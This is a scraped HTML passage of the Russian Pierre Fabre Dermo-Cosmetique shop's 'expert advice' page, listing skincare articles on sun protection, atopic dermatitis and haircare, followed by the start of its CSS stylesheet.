                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="homepage">

        <section class="homepage">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Советы по уходу</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    

<main class="advices">
    <div class="advices__breadcrumbs">
        <div class="container">

        </div>
    </div>
    <div class="container advices__container">
        <div class="advices__wrap">

            <ul class="advices__list advices__list--desktop">
            <li class="advices__list-item">
            <a href="?type=litso" class="advices__list-link" id="litso">
                Лицо
            </a>
        </li>
            <li class="advices__list-item">
            <a href="?type=volosy" class="advices__list-link" id="volosy">
                Волосы
            </a>
        </li>
            <li class="advices__list-item">
            <a href="?type=telo" class="advices__list-link" id="telo">
                Тело
            </a>
        </li>
            <li class="advices__list-item">
            <a href="?type=zashchita-ot-solntsa" class="advices__list-link" id="zashchita-ot-solntsa">
                Защита от солнца
            </a>
        </li>
            <li class="advices__list-item">
            <a href="?type=deti" class="advices__list-link" id="deti">
                Для детей
            </a>
        </li>
            <li class="advices__list-item">
            <a href="?type=dlya-muzhchin" class="advices__list-link" id="dlya-muzhchin">
                Для мужчин
            </a>
        </li>
    </ul>
            <div class="advices__select">


            </div>

            <div class="advices__items js-pagination-items">
                <h2 class="advices__items-title">
        <a  href="/advices/">Советы эксперта</a>
    </h2>
    <div class="articles-mini-list">
        <!--articles-->
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/av-solaire-dermocosmetique-article.jpg">
    </div>
    <h3 class="article-mini-card__title">SPF в городе: выбираем защиту от солнца</h3>
    <p class="article-mini-card__text">Ультралегкие и невесомые флюиды AVENE</p>
    <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/b46/ad_biology_calm_4_sizing_40ml_3282770146677.png">
    </div>
    <h3 class="article-mini-card__title">1й Дерматологический уход за кожей</h3>
    <p class="article-mini-card__text">[ИННОВАЦИЯ] BIOLOGY</p>
    <a href="/advices/1y-dermatologicheskiy-ukhod-za-kozhey/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/bb8/av_ sun care_spray 50+_2_instagram_post_ld.jpg">
    </div>
    <h3 class="article-mini-card__title">НЕЗАМЕНИМЫЕ ПОМОЩНИКИ В ПУТЕШЕСТВИИ</h3>
    <p class="article-mini-card__text">3 мастхэва для отпуска</p>
    <a href="/advices/flight/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/f9f/3.jpg">
    </div>
    <h3 class="article-mini-card__title">МОРОЗНЫЙ МИКС</h3>
    <p class="article-mini-card__text">Как защитить и освежить волосы в большом...</p>
    <a href="/advices/detoks-sukhoy-shumpun-s-ekstraktom-vodnoy-myaty/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/fb1/560.jpg">
    </div>
    <h3 class="article-mini-card__title">ЛЕТНИЙ КУРС НА УВЛАЖНЕНИЕ ОТ AVÈNE</h3>
    <p class="article-mini-card__text">ГАММА HYDRANCE — заряд термальной воды A...</p>
    <a href="/advices/hydrance/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/6a9/11107_PF_Avene_banner_640х457 (1).jpg">
    </div>
    <h3 class="article-mini-card__title">Жизнь в комфорте</h3>
    <p class="article-mini-card__text">Как комфортно жить с атопическим дермати...</p>
    <a href="/advices/atopy/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/98c/1.png">
    </div>
    <h3 class="article-mini-card__title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h3>
    <p class="article-mini-card__text">AVÈNE A-OXITIVE – антиоксиданты для защи...</p>
    <a href="/advices/aoxitive/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/cf3/xeracalmad-slideshowmobile-640x475.jpg">
    </div>
    <h3 class="article-mini-card__title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h3>
    <p class="article-mini-card__text">Как вернуть спокойный сон малышу с атопи...</p>
    <a href="/advices/xeracalm/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
                    <div class="article-mini-card article-mini-card--">
    <div class="article-mini-card__img">
        <img src="/upload/iblock/481/2-1.jpg">
    </div>
    <h3 class="article-mini-card__title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h3>
    <p class="article-mini-card__text">КЛИНАНС КОМЕДОМЕД ВЕРНЁТ ЧИСТУЮ КОЖУ! 
</p>
    <a href="/advices/comedomed/" class="btn btn--blue article-mini-card__link" title="Читать">
        Читать
    </a>
</div>
            <!--<div class="articles-list__show-more">
                        <a href="javascript:;" class="btn btn--transparent articles-list__show-more-btn" title="Показать все">Показать все</a>
                    </div>-->
    </div>
    <div class="advices__pagination js-pagination" data-ajax-load-component="articles:articles.list"
     data-per-page="9" data-items-count="30">
            <nav class="pagination pagination--advices" aria-labelledby="pagination-advices-hl">
            <h2 class="pagination__status is-hidden" id="pagination-advices-hl">
                advices &mdash; страница 1
            </h2>
            <a href="" class="pagination__btn pagination__btn--prev is-disabled">
                <svg class="icon icon--arrow">
                    <title>Предыдущая страница</title>
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </a>
            <ol class="pagination__list">
                                                            <li class="pagination__item">
                            <a href="/advices/?p=1" class="pagination__link" aria-current>
                                1<span class="is-hidden"> &mdash; текущая страница</span>
                            </a>
                        </li>
                                                                                <li class="pagination__item">
                            <a href="/advices/?p=2" class="pagination__link" >
                                2<span class="is-hidden"> &mdash; текущая страница</span>
                            </a>
                        </li>
                                                                                <li class="pagination__item">
                            <div class="pagination__dots">...</div>
                        </li>
                                                                                <li class="pagination__item">
                            <a href="/advices/?p=4" class="pagination__link" >
                                4<span class="is-hidden"> &mdash; текущая страница</span>
                            </a>
                        </li>
                                                </ol>
            <a href="/advices/?p=2" class="pagination__btn pagination__btn--next ">
                <svg class="icon icon--arrow">
                    <title>Следующая страница</title>
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </a>
        </nav>
    </div>
            </div>

        </div>
    </div>
    <div class="advices__scrollbtn">
        <button class="page-scroll-btn">
            <div class="page-scroll-btn__icon-box">
                <svg class="icon icon--triangle">
                    <use xlink:href="#icon-triangle"></use>
                </svg>
            </div>
            <div class="page-scroll-btn__text">Наверх</div>
        </button>
    </div>

</main>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~advices.505a.js?17667451121548"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/advices.0146.js?1766745112172636"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/advices.css?176674511298674
body_size: 14916
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl 